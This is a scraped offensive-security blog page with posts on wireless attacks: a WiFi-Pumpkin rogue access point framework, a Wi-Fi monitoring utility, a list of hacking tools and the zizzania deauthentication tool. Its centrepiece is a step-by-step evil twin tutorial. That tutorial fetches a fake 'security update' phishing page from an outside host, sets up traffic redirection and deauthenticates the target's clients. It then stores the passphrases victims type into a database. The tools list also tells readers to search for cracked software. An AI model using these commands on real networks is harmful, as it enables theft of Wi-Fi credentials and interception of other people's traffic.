Security of Information, Threat Intelligence, Hacking, Offensive Security, Pentest, Open Source, Hackers Tools, Leaks, Pr1v8, Premium Courses Free, etc

  • Penetration Testing Distribution - BackBox

    BackBox is a penetration test and security assessment oriented Ubuntu-based Linux distribution providing a network and informatic systems analysis toolkit. It includes a complete set of tools required for ethical hacking and security testing...
  • Pentest Distro Linux - Weakerth4n

    Weakerth4n is a penetration testing distribution which is built from Debian Squeeze.For the desktop environment it uses Fluxbox...
  • The Amnesic Incognito Live System - Tails

    Tails is a live system that aims to preserve your privacy and anonymity. It helps you to use the Internet anonymously and circumvent censorship...
  • Penetration Testing Distribution - BlackArch

    BlackArch is a penetration testing distribution based on Arch Linux that provides a large amount of cyber security tools. It is an open-source distro created specially for penetration testers and security researchers...
  • The Best Penetration Testing Distribution - Kali Linux

    Kali Linux is a Debian-based distribution for digital forensics and penetration testing, developed and maintained by Offensive Security. Mati Aharoni and Devon Kearns rewrote BackTrack...
  • Friendly OS designed for Pentesting - ParrotOS

    Parrot Security OS is a cloud friendly operating system designed for Pentesting, Computer Forensic, Reverse engineering, Hacking, Cloud pentesting...
Showing posts with label Wireless Hacking. Show all posts

Monday, August 29, 2016

Framework for Rogue Wi-Fi Access Point Attack - WiFi-Pumpkin v0.8.1


Framework for Rogue Wi-Fi Access Point Attack

Description
WiFi-Pumpkin is a open source security tool that provides the Rogue access point to Man-In-The-Middle and network attacks.

Installation
Kali 2.0/WifiSlax 4.11.1/Parrot 3.0.1/2.0.5
  • Python 2.7
 git clone https://github.com/P0cL4bs/WiFi-Pumpkin.git
cd WiFi-Pumpkin
./installer.sh --install
refer to the wiki for Installation

Features
  • Rogue Wi-Fi Access Point
  • Deauth Attack Clients AP
  • Probe Request Monitor
  • DHCP Starvation Attack
  • Credentials Monitor
  • Transparent Proxy
  • Windows Update Attack
  • Phishing Manager
  • Partial Bypass HSTS protocol
  • Support beef hook
  • Mac Changer
  • ARP Poison
  • DNS Spoof
  • Patch Binaries via MITM

Plugins
Plugin Description
net-creds Sniff passwords and hashes from an interface or pcap file
dns2proxy This tools offer a different features for post-explotation once you change the DNS server to a Victim.
sslstrip2 Sslstrip is a MITM tool that implements Moxie Marlinspike's SSL stripping attacks based version fork @LeonardoNve/@xtr4nge.
sergio-proxy Sergio Proxy (a Super Effective Recorder of Gathered Inputs and Outputs) is an HTTP proxy that was written in Python for the Twisted framework.
BDFProxy-ng Patch Binaries via MITM: BackdoorFactory + mitmProxy, bdfproxy-ng is a fork and review of the original BDFProxy @secretsquirrel.

Transparent Proxy
Transparent proxies that you can use to intercept and manipulate HTTP/HTTPS traffic modifying requests and responses, that allow to inject javascripts into the targets visited. You can easily implement a module to inject data into pages creating a python file in directory "Proxy" automatically will be listed on PumpProxy tab.

Plugins Example
The following is a sample module that injects some contents into the tag to set blur filter into body html page:
import logging
from Plugin import PluginProxy
from Core.Utils import setup_logger

class blurpage(PluginProxy):
''' this module proxy set blur into body page html response'''
_name = 'blur_page'
_activated = False
_instance = None
_requiresArgs = False

@staticmethod
def getInstance():
if blurpage._instance is None:
blurpage._instance = blurpage()
return blurpage._instance

def __init__(self):
self.injection_code = []

def LoggerInjector(self,session):
setup_logger('injectionPage', './Logs/AccessPoint/injectionPage.log',session)
self.logging = logging.getLogger('injectionPage')

def setInjectionCode(self, code,session):
self.injection_code.append(code)
self.LoggerInjector(session)

def inject(self, data, url):
injection_code = '''<head> <style type="text/css">
body{
filter: blur(2px);
-webkit-filter: blur(2px);}
</style>'''
self.logging.info("Injected: %s" % (url))
return data.replace('<head>',injection_code )

Screenshots

  • Kali Linux 2.0

  • kubuntu 15.10 

  • Parrot OS


FAQ
FAQ on the wiki


Share:

Saturday, June 18, 2016

Monitor APs and Wifi clients on selected channel (Monitor Mode) for Window - WifiChannelMonitor


WifiChannelMonitor is a utility for Windows that captures wifi traffic on the channel you choose, using Microsoft Network Monitor capture driver in monitor mode, and displays extensive information about access points and the wifi clients connected to them. WifiChannelMonitor also allows you to view the information about wifi clients that are not connected to any access points, including the list of SSIDs (network names) that they are trying to connect.

For every access point, the following information is displayed: SSID, MAC Address, Device Manufacturer , PHY Type, Channel, RSSI, Security, Beacons Count, Probe Responses Count, Data Bytes, Retransmitted Data Bytes, and more...

For every client, the following information is displayed: MAC Address, Device Manufacturer, SSID list that the client tries to connect, Sent Data Bytes, Received Data Bytes, Probe Requests Count, and more...

System Requirements

  • Windows 10/Vista/7/8/2012 - 32-bit or 64-bit. (In previous version of Windows , there is no support for wifi monitor mode)
  • Microsoft Network Monitor 3.x - You can download and install it from this Web page or from this Web page .
  • Wireless network adapter and a driver that works properly in 'monitor mode' under Windows. See the remarks about that in the 'Known Problems' section below, it's very important !!
You can also use WifiChannelMonitor to watch wifi information offline by importing a capture pcap file created under Linux with airodump-ng or wireshark. In this case, there is no need for capture driver and you can also use it under Windows XP.

WifiChannelMonitor vs Other Tools

Capturing data using monitor mode allows WifiChannelMonitor to show information that other wifi tools cannot get:
  • Detect and show all wifi clients (Tablets, Smartphones, computers with wifi adapter, and so on... ), Including wifi clients that are not connected to any access point, but only tries to connect...
  • For wifi clients that try to connect to one or more APs - WifiChannelMonitor displays the list of network names (SSIDs) that the wifi client tries to connect.
  • WifiChannelMonitor can also detect clients with a wired connection to the router.
  • WifiChannelMonitor shows the number of sent/received data bytes for every access point and for every wifi client connected to the access point.
  • WifiChannelMonitor can show the name of hidden network. (The name is detected only when somebody connects this wireless network)

Start Using WifiChannelMonitor

Before you start capturing wifi data with WifiChannelMonitor, you have to install the Microsoft Network Monitor 3.x from this Web page or from this Web page. Except of the Microsoft Network Monitor driver, there is no need for any installation process or additional dll files.
In order to start using WifiChannelMonitor, simply run the executable file - WifiChannelMonitor.exe
After running WifiChannelMonitor, press F6 to start capturing in wifi monitor mode. On the 'Capture Options' window, you have to choose the correct wireless network adapter and the channel number you want to monitor. It's recommended to start monitoring with one of the 3 major wifi channels - 1, 6, or 11.
After choosing the channel and adapter, click the Ok button to start monitoring. After a few seconds, you should see the access points information in the upper pane. If you don't see any information , stop the capture (F7) , go to the 'Capture Options' window (F9) and try to change from 802.11n to 802.11g. After that press F6 to start the capture again.

Wifi Clients Modes (Lower Pane)

There are 3 different modes that you can view the wifi clients in the lower pane:
  • Show Clients Of Selected AP:In this mode, WifiChannelMonitor only displays the wifi clients that are connected to the access point you select in the upper pane.
  • Show All Clients:In this mode, WifiChannelMonitor displays all detected clients.
  • Show All Clients Without AP:In this mode, WifiChannelMonitor displays all clients that are not connected to any access point.
  • Show All Clients With AP:In this mode, WifiChannelMonitor displays all clients that are connected to access point.
  • Show Only Clients+APs In My List:In this mode, WifiChannelMonitor displays only the clients and APs that appear in the MAC Addresses List (Ctrl+F8)

AP Columns Description

  • SSID:The name of the wireless network
  • MAC Address:MAC address of the access point.
  • Company:Company that manufactured this access point, determined according to the MAC address.
  • PHY Type:802.11g, 802.11n, and so on...
  • Frequency:Channel frequency in MHz.
  • Channel:Channel number.
  • RSSI:Specifies the signal strength, in dBm. Some drivers don't provide the correct RSSI values in monitor mode.
  • Security:None, WPA-PSK, WPA2-PSK, WPA-PSK + WPA2-PSK, WPA-EAP, WPA2-EAP, WPA-EAP + WPA2-EAP, or WEP.
  • Cipher:None, WEP, TKIP, CCMP, TKIP+CCMP.
  • Beacons:The total number of beacons sent by the access point. Beacon is a packet sent frequently by the access point and contains essential information that the wifi client need to identify and connect it.
  • Probe Responses:The total number of times that the access point responded to a probe request sent by a wifi client.
  • Data Bytes:Total number of data bytes sent and received by this access point.
  • Retransmitted Data:Total number of retransmitted data bytes sent and received by this access point.
  • Device Name:The name of the device. This value is displayed only for devices that support WPS.
  • Device Model:The device model. This value is displayed only for devices that support WPS.
  • WPS:Specifies the WPS status: No (No WPS Support), Configured, Not Configured, or Locked.
  • Start Time:Displays the last time that access point was possibly started/restarted/rebooted. Be aware that some access points reset their timestamp periodically without restart/reboot action, and thus for these APs, the time value displayed on this column doesn't represent the correct start time.
  • First Data Detected On:The first time that sent/received data was detected for this AP.
  • Last Data Detected On:The last time that sent/received data was detected for this AP.

Wifi Client Columns Description

  • MAC Address:MAC address of the wifi client.
  • Company:Company that manufactured this wifi client, determined according to the MAC address. For example, if the wifi client is iPhone or iPad, you'll see 'Apple' in this column.
  • RSSI:Specifies the signal strength, in dBm. Some drivers don't provide the correct RSSI values in monitor mode.
  • SSID List:When wifi client tries to connect one or more access points, this field will display the list of network names (SSIDs) that this client tries to connect.
  • Sent Data Bytes:Total number of data bytes sent by the client.
  • Received Data Bytes:Total number of data bytes received by the client.
  • Retransmitted Sent:Total number of retransmitted data bytes sent by the client.
  • Retransmitted Received:Total number of retransmitted data bytes received by the client.
  • Client Type:Wifi Client, Router, or Unknown. 
    Wifi Client means that this client uses wireless connection. 
    Router means that this client is the router (Yes... the router is also displayed as a client in the network). 
    Unknown means that this client uses wired connection or wireless connection.
  • Device Name:The name of the device. This value is displayed only for devices that support WPS.
  • Device Model:The device model. This value is displayed only for devices that support WPS.
  • WPS:Specifies the WPS status: No (No WPS Support), Configured, Not Configured, or Locked.
  • PHY Type:802.11g, 802.11n, and so on...
  • Security:None, WPA-PSK, WPA2-PSK, WPA-EAP, WPA2-EAP, or WEP. This field is filled only when the client tries to connect the access point.
  • Cipher:None, WEP, TKIP, CCMP, TKIP+CCMP. This field is filled only when the client tries to connect the access point.
  • Probe Requests:Total number of probe requests sent by this client.
  • First Detected On:The first date/time that this client was detected.
  • Last Detected On:The last date/time that this client was detected.
  • Association Status Code:Specifies the last Association Status Code that might be useful to disgnose wifi connection problems. You can find the meaning of these codes in this Web page.
  • Deauthentication Code:Specifies the last Deauthentication Code that might be useful to disgnose wifi connection problems. You can find the meaning of these codes in this Web page.
  • Association Requests:Specifies the number of association requests sent by the client.
  • Device DescriptionIf the MAC address of the device is identical a MAC address in your MAC Addresses List (Ctrl+F8), then the description of the device in this list is displayed in this column.


Meaning of Icons

  • Green Icon - The AP or wifi client sent or received data in the last 10 seconds. (You can change the number of seconds in the 'Advanced Options' window)
  • Orange Icon - The AP or wifi client sent or received data in the last 60 seconds. (You can change the number of seconds in the 'Advanced Options' window)
  • Red Icon - No sent/received data in the last 60 seconds.


Command-Line Options

/cfg <Filename> Start WifiChannelMonitor with the specified configuration file. For example:
WifiChannelMonitor.exe /cfg "c:\config\wf.cfg"
WifiChannelMonitor.exe /cfg "%AppData%\WifiChannelMonitor.cfg"    


Share:

Sunday, April 10, 2016

Evil Twin Access Point tutorial - Kali-Linux


What is Evil twin access point??

Evil twin access point is a wireless access point that has been installed on a secure network without explicit authorization from a local network administrator, whether added by a well-meaning employee or by a malicious attacker.

To the user, the evil twin looks like a hotspot with a strong signal; that’s because the attacker has not only used the same network name and settings as the “good twin” he is impersonating, he has also physically positioned himself near the end-user so that his signal is likely to be the strongest within range.

If the end-user is tempted by the strong signal and connects manually to the evil twin to access the Internet, or if the user’s computer automatically chooses that connection because it is running in promiscuous mode, the evil twin becomes the user’s Internet access point, giving the attacker the ability to intercept sensitive data such as passwords.


Disclaimer – Our tutorials are designed to aid aspiring pen testers/security enthusiasts in learning new skills, we only recommend that you test this tutorial on a system that belongs to YOU. We do not accept responsibility for anyone who thinks it’s a good idea to try to use this to attempt to hack systems that do not belong to you.


Step 1:

Login to your kali linux machine.
Establish an internet connection to your host machine.
Now we have to install DHCP server as follows.

Open the terminal and type apt-get install dhcp3-server as show below:


Step 2:

Now we need to configure our DHCP server as below.
Open your terminal and type nano/etc/dhcpd.conf, you should have a blank file opened up on your terminal.

Now type the following shown on the screen shot below


After typing press ctrl+x and then press y and hit enter to save it.


Step 3:

Now download the security update page which the client will see when they open up the web browser.

To do that,

Navigate to, cd /var/www in your terminal and do as follows:

rm index.html
wget http://hackthistv.com/eviltwin.zip
unzip eviltwin.zip
rm eviltwin.zip


Now type the following to start your apache server and mysql:


 /etc/init.d/apache2 start
/etc/init.d/mysql start


Now the mysql is loaded now we have to create a database where we store the WPA/WPA2 password that the client enters into the security update page.

Type the follows:

                mysql -u root
       create database evil_twin;
       use evil_twin

       create table wpa_keys(password varchar(64), confirm                  varchar(64));


In the above screenshot the databse already exists.


Step 5:


Now we need to find our local network adapter interface name and our local ip

Now open the new terminal and type:

ip route (take note of local ip n wired interface)
airmon-ng
airmon-ng start wlan0
clear


NOTE: eth0 is my interface name and 192.168.0.105 is my local ip


airodump-ng-oui-update


airodump-ng -M mon0 (take note of target essid,bssid and channel number)

airbase-ng -e [ESSID] -c [ch. #] -P mon0
NOTE: [ESSID]  is your targets ESSID and [ch. #] targets channel no.


Step 6:

Our evil twin access point is now up and running, we need to configure our tunnel interface so we can create a bridge between our evil twin access point and our wired interface and our tunnel interface is named at0, which was created when we created evil twin access point using airbase..

Don’t close airbase and mysql terminal.

Now open a new terminal and type as follows:

ifconfig at0 192.168.1.129 netmask 255.255.255.128

now we need to add a routing table to enable IP forwarding so we can forward traffic to and fro from our evil twin access point..

so,type the following:

route add -net 192.168.1.128 netmask 255.255.255.128 gw 192.168.1.129
echo 1 > /proc/sys/net/ipv4/ip_forward
iptables –table nat –append POSTROUTING –out-interface eth0 -j MASQUERADE
iptables –append FORWARD –in-interface at0 -j ACCEPT
iptables -t nat -A PREROUTING -p tcp –dport 80 -j DNAT –to-destination [LOCALIP ADDRESS:80]
iptables -t nat -A POSTROUTING -j MASQUERADE
dhcpd -cf /etc/dhcpd.conf -pf /var/run/dhcpd.pid at0
etc/init.d/isc-dhcp-server start


Step 7:

Now we need to force our clients to connect to our evil twin access point and to accomplish this we need to disconnect the clients by performing the de-authentication attack. To do that first we need to create the blacklist file that contains BSSID of the target.

Do as follows:

echo [BSSID] > blacklist
NOTE:[BSSID] BSSID of the target
mdk3 mon0 d -b blacklist -c [CH.#]


Now go back to airbase terminal to check if any client has connected to your evil twin access point.


If he is connected to the evil twin access point he will see the security page as shown below which asks for password.


Where the client enters his WPA/WPA2 password and clicks on update.

Now go over to the mysql terminal and type

use evil_twin
select * from wpa_keys; {To view the password entered by the victim in our mysql database}


you have successfully harvested the WPA passphrase right from the victim in plain text.

now close all the terminal windows and connect back to the real AP to check whether the password is correct or victim was him/herself was a hacker and tricked you. 


Although you don’t need to name any AP similar to an existing AP you can also create a random free open WiFi type name to gather the client on your AP and start pentesting.


Source: codingsec

By OffensiveSec
Share:

Tuesday, February 9, 2016

Best Hacking Tools 2016 - Windows, Mac OS X, And Linux


Metasploit


Rather than calling Metasploit a collection of exploit tools, I’ll call it an infrastructure that you can utilize to build your own custom tools. This free tool is one of the most popular cybersecurity tool around that allows you to locate vulnerabilities at different platforms. Metasploit is backed by more than 200,000 users and contributors that help you to get insights and uncover the weaknesses in your system.

This top hacking tool package of 2016 lets you simulate real-world attacks to tell you about the weak points and finds them. As a penetration tester, it pin points the vulnerabilities with Nexpose closed–loop integration using Top Remediation reports. Using the open source Metasploit framework, users can build their own tools and take the best out of this multi-purpose hacking tool.


Metasploit is available for all major platforms including Windows, Linux, and OS X.


Acunetix WVS


Acunetix is a web vulnerability scanner (WVS) that scans and finds out the flaws in a website that could prove fatal. This multi-threaded tool crawls a website and finds out malicious Cross-site Scripting, SQL injection, and other vulnerabilities. This fast and easy to use tool scans WordPress websites form more than 1200 vulnerabilities in WordPress.

Acunetix comes with a Login Sequence Recorder that allows one to access the password protected areas of websites. The new AcuSensor technology used in this tool allows you to reduce the false positive rate. Such features have made Acunetix WVS a preferred hacking tools that you need to check out in 2016.


Acunetix is available for Windows XP and higher.

 Obs, Search in google to get full version software (cracked)


Nmap


Nmap – also known as Network Mapper – falls in the category of a port scanner tool. This free and open source tool is the most popular port scanning tool around that allows efficient network discovery and security auditing. Used for a wide range of services, Nmap uses raw IP packets to determine the hosts available on a network, their services along with details, operating systems used by hosts, the type of firewall used, and other information.

Last year, Nmap won multiple security products of the year awards and was featured in multiple movies including The Matrix Reloaded, Die Hard 4, and others.  Available in the command line, Nmap executable also comes in an advanced GUI avatar.


Nmap is available for all major platforms including Windows, Linux, and OS X.


Wireshark


Wireshark is a well-known packet crafting tool that discovers vulnerability within a network and probes firewall rule-sets. Used by thousands of security professionals to analyze networks and live pocket capturing and deep scanning of hundreds of protocols. Wireshark helps you to read live data from Ethernet, IEEE 802.11, PPP/HDLC, ATM, Bluetooth, USB, Token Ring, Frame Relay, FDDI, and others.

This free and open source tool was originally named Ethereal. Wireshark also comes in a command-line version called TShark.


This GTK+-based network protocol analyzer runs with ease on Linux, Windows, and OS X.


oclHashcat


If password cracking is something you do on daily basis, you might be aware of the free password cracking tool Hashcat. While Hashcat is a CPU-based password cracking tool, oclHashcat is its advanced version that uses the power of your GPU.

oclHashcat calls itself world’s fastest password cracking tool with world’s first and only GPGPU based engine. For using the tool, NVIDIA users require ForceWare 346.59 or later and AMD users require Catalyst 15.7 or later.

This tool employs following attack modes for cracking:

ºStraight
ºCombination
ºBrute-force
ºHybrid dictionary + mask
ºHybrid mask + dictionary

Mentioning another major feature, oclHashcat is an open source tool under MIT license that allows an easy integration or packaging of the common Linux distros.


This useful hacking tool can be downloaded in different versions  for Linux, OSX, and Windows.


Nessus Vulnerability Scanner


This top free hacking tool of 2016 works with the help of a client-server framework. Developed by Tenable Network Security, the tool is one of the most popular vulnerability scanners we have. Nessus serves different purposes to different types of users – Nessus Home, Nessus Professional, Nessus Manager and Nessus Cloud.

Using Nessus, one can scan multiple types of vulnerabilities that include remote access flaw detection, misconfiguration alert, denial of services against TCP/IP stack, preparation of PCI DSS audits, malware detection, sensitive data searches etc. To launch a dictionary attack, Nessus can also call a popular tool Hydra externally.

Apart from the above mentioned basic functionalities, Nessus could be used to scan multiple networks on IPv4, IPv6 and hybrid networks. You can set scheduled scan to run at your chosen time and re-scan all or a subsection of previously scanned hosts using selective host re-scanning.


Nessus is supported by a variety of platforms including Windows 7 and 8, Mac OS X, and popular Linux distros like Debian, Ubuntu, Kali Linux etc.


Maltego



Maltego is an open source forensics platform that offers rigorous mining and information gathering to paint a picture of cyber threats around you. Maltego excels in showing the complexity and severity of points of failure in your infrastructure and the surrounding environment.

Maltego is a great hacker tool that analyzes the real world links between people, companies, websites, domains, DNS names, IP addresses, documents and whatnot. Based on Java, this tool runs in an easy-to-use graphical interface with lost customization options while scanning.


Maltego hacking tool  is available for Windows, Mac, and Linux.


Social-Engineer Toolkit


Also featured on Mr. Robot, TrustedSec’s Social-Engineer Toolkit is an advanced framework for simulating multiple types of social engineering attacks like credential harvestings, phishing attacks, and more. On the show, Elliot is seen using the SMS spoofing tool from the Social-Engineer Toolkit.

This Python-driven tool is the standard tool for social-engineering penetration tests with more than two million downloads. It automates the attacks and generates disguising emails, malicious web pages and more.

To download SET on Linux, type the following command:

git clone https://github.com/trustedsec/social-engineer-toolkit/ set/


Apart from Linux, Social-Engineer Toolkit is partially supported on Mac OS X and Windows.


Other top hacking tools in multiple categories:


Web Vulnerability Scanners – Burp Suite, Firebug, AppScan, OWASP Zed, Paros Proxy

Vulnerability Exploitation Tools – Netsparker, sqlmap, Core Impact, WebGoat, BeEF

Forensic Tools – Helix3 Pro, EnCase, Autopsy

Port Scanners – Unicornscan, NetScanTools, Angry IP Scanner

Traffic Monitoring Tools – Nagios, Ntop, Splunk, Ngrep, Argus

Debuggers – IDA Pro, WinDbg, Immunity Debugger, GDB

Rootkit Detectors – DumpSec, Tripwire, HijackThis

Encryption Tools – KeePass, OpenSSL, OpenSSH/PuTTY/SSH, Tor

Password Crackers – John the Ripper, Aircrack, Hydra, ophcrack


By Offensive Sec
Share:

Wednesday, January 27, 2016

Zizzania - Automated DeAuth Attack



zizzania sniffs wireless traffic listening for WPA handshakes and dumping only those frames suitable to be decrypted (one beacon + EAPOL frames + data). In order to speed up the process, zizzania sends IEEE 802.11 DeAuth frames to the stations whose handshake is needed, properly handling retransmissions and reassociations and trying to limit the number of DeAuth frames sent to each station.

Usage 

zizzania (-r <file> | -i <device> [-c <channel>]
          ([-n] | [-d <count>] [-a <count>] [-t <seconds>]))
         [-b <address>...] [-x <address>...] [-2 | -3]
         [-w <file> [-g]] [-v]

-i <device>   Use <device> for both capture and injection
-c <channel>  Set <device> to RFMON mode on <channel>
-n            Passively wait for WPA handshakes
-d <count>    Send groups of <count> deauthentication frames
-a <count>    Perform <count> deauthentications before giving up
-t <seconds>  Time to wait between two deauthentication attempts
-r <file>     Read packets from <file> (- for stdin)
-b <address>  Limit the operations to the given BSSID
-x <address>  Exclude the given station from the operations
-2            Settle for the first two handshake messages
-3            Settle for the first three handshake messages
-w <file>     Write packets to <file> (- for stdout)
-g            Also dump multicast and broadcast traffic
-v            Print verbose messages to stderr (toggle with SIGUSR1)


Examples 

ºPut the network interface in RFMON mode on channel 6 and save the traffic gathered from the stations associated to a specific access point: 


zizzania -i wlan0 -c 6 -b AA:BB:CC:DD:EE:FF -w out.pcap  

ºPassively analyze the traffic generated by any station on the current channel assuming that the network interface is already RFMON mode: 

zizzania -i wlan0 -n  

ºStrip unnecessary frames from a pcap file (excluding altogether the traffic generated by one particular station) considering an handshake complete after just the first two messages (which should be enough for unicast traffic decryption): 

zizzania -r in.pcap -x 00:11:22:33:44:55 -w out.pcap  

Use airdecap-ng to decrypt a pcap file created by zizzania: 

airdecap-ng -b AA:BB:CC:DD:EE:FF -e SSID -p passphrase out.pcap  

Dependencies 

ºSCons
ºlibpcap
ºuthash

Debian-based 

sudo apt-get install scons libpcap-dev uthash-dev  

Mac OS X ( Homebrew

brew install scons libpcap clib  clib install troydhanson/uthash  # from this directory  

Or as an alternative to clib just throw uthash.h in any valid headers search path. 

Build 

make  

The install process is not mandatory, zizzania can be run from the src directory. Just in case: 

make install  make uninstall  

Mac OS X support 


In order to sniff packets live and to perform the deauthentication phase zizzania requires that the network interface/driver supports RFMON mode and injection. This is known to be troublesome with Mac OS X and hence it is not directly supported by zizzania. 


Share:
Copyright © Offensive Sec Blog | Powered by OffensiveSec
Design by OffSec | Theme by Nasa Records | Distributed By Pirate Edition